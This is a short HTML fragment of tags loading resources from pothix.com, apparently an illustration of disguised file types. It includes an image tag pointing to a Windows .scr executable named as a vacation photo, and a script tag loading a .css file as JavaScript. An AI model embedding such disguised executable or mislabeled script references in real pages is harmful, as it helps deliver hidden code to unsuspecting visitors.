 <img src=”http://pothix.com/avatar.gif”>
<img src=”http://pothix.com/esperanto.png”>
<img src=”http://pothix.com/fotodasferias.scr”>
<script src=”http://pothix.com/marotagem.js”>
<script src=”http://pothix.com/estiloso.css”>
<script src=”http://pothix.com/javaescrito.js”>